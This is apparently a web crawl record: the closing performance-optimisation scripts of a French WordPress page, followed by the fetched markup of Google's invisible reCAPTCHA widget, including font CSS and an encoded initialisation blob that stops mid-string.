<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://papillesnomades.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/papillesnomades.fr\/wp-admin\/admin-ajax.php","nonce":"8112a2932f","url":"https:\/\/papillesnomades.fr\/dimanche-7-mars-fete-des-grands-meres","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://papillesnomades.fr/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1765306214 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdCyQMfAAAAAO0DTVIXqAME0WzTt3nTEgpOdH37&co=aHR0cHM6Ly9wYXBpbGxlc25vbWFkZXMuZnI6NDQz&hl=en&v=jdMmXeCQEkPbnFDy9T04NbgJ&size=invisible&anchor-ms=20000&execute-ms=15000&cb=pd1wkpjbzeoo
body_size: 46582
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/styles__ltr.css">
<script nonce="RFWtJnkfyzZ3Q8MVCRddeg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/recaptcha__en.js" nonce="RFWtJnkfyzZ3Q8MVCRddeg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="RFWtJnkfyzZ3Q8MVCRddeg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/e2RvbmU6ZmFsc2UsdmFsdWU6ZVtIKytdfTp7ZG9uZTp0cnVlfX19LGkxPWZ1bmN0aW9uKGUsSCl7SC5ILmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/RXAoZS5QLGUpOlFVKHRydWUsOCxlKX0sRT1mdW5jdGlvbihlLEgsRixoLEssUCl7aWYoSC5oLmxlbmd0aCl7SC5CSD0oSC5vJiYiOlRRUjpUUVI6IigpLEYpLEgubz10cnVlO3RyeXtLPUguSigpLEguWj1LLEguTz0wLEgudT0wLEgudj1LLFA9T3AoRixIKSxlPWU/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/Duy7DlSjDtjxaw71NOMOlwqXDhB94woF6woIiRcOrwpQkNTrDrgHDr8Kmwp5hPMKNw4dgw6t4wqldw51KwrEJw6vCjcKZKGPCi3J1w4wowrHDn1/DjVx0w61awq5Lw4swwo7Dqic9ZcKOS8Ovw63Ch8OQw7VtwoTDq8O1woPDhFM3wrUmw6HDsy7CsVvDklbCjETCk8Oiw4fDpcONS3N9wq8rwprDg1LCgsKfwoTDjBVWM0HDrMOGfG0NN8KSewoqwqzDuzHCm8K9CnvCrcOyNcOZw57CvsO/w4fDt8KEwqvChEd4wrsvA8K4w5IVwpRBwpzCsiHDjsOAfhPCqMORe3zDkcOUfU9EEMOYcsKHwpHCrMOkw4/DhU4xL07DocKTwr16wpvDoW7Cp8K+w47DucOtwqMSw5LDvsKadjPDiQhSNyHDqhBxw4pRGlPDozvCnsKwezHDmMKtwpQXHCBHC8OcAcKJw53DtMK7wrPCtkYpVkLCtcO+O8KPwq9Je3LCuMKKwqvDsxQhRBjDqMO9RsKNwrfCgzFOwpNCwp7CsMOlZMOsw4/Col7CiTEnw6DDmBxzwr3DhcK/wp/CjcKqSsOjwqbCmkTCi2DCn2FYw7nDjnrCjMKuAnYnQMOgw5DDpyJ9NSDDi8O+HMK6wrHDhyTDhcOBK8OUJ1hVRcOWV8OgbCIIXsOcFcKQwoHCiMKPwpvDvQRMw6RHw6/DrsOpOMKfZsK+DcOOIsOeZ8K7w4nDvX3CglfDkG5uAcKcw5zCk8OwwrTDu8KwccOTwoPDt3YrNjrClw3DmxNGA8KSw5bDihDDt3YWFsO1wqtEwod2UivChEs5RcKOwp3Ci8Oaw4Fae8KjB8K4w7xGwq0/wqHDq8K6wo0NYVzCocKowrEkwoMSE8OLZMKxw5nDiBErZ8O6GcKiw5bDvMOBRAd+w5PDjSDDjTXCnQVeBEMFEAbDj8OQGRQDwobChF3Ci23CjMKmworDp8KqbT/CryHChDNkXGvCqXzCigbCrMOMBw/[base64]/DgUXDnsOPw4tdwpV3U8OcV8O9w4gfw44vwqXDhB7Co8KcGCFEw47DqEnCi3LCoGfDsHnDmD/DpMOrwoBidcOjCHRVJsKmacKwJCpFJgzCpizDqMOJwofCuDNVwpkeZVUSw6oQwpt6wq7CtFLCmUpHw75dXU/CsMK/[base64]/CncOhSMOsw5TDsQ/CiC5VMMOONsOIwpLDtyDCh8KSwo/DpMOSw5kTCCTCgcOwHHR7bsKvwqkzw7M/wq7Cm3tGwr14wpzCoAoUV38eGm3CgcOiIsKwdB5Rw45obsKXwq0lUcKNwqs2w7bDhiM4QcKYPixsaMOeYzfCqXzCqcK8birClkciw65JDRATw4nDmz/Ci1NJIlUIw63DsTJGwrYiwox6w7hFDsK5w6bDj2XDs8OIw4TDjsOow4JMesOYwq0jw7UuwpwzJ8OZIMOQw7nDlcKpwrHDq3vCusO2w7/DnsK9wqVyXW4aw67ChhfDk8KvXyclPMOMEBEOw7HCm8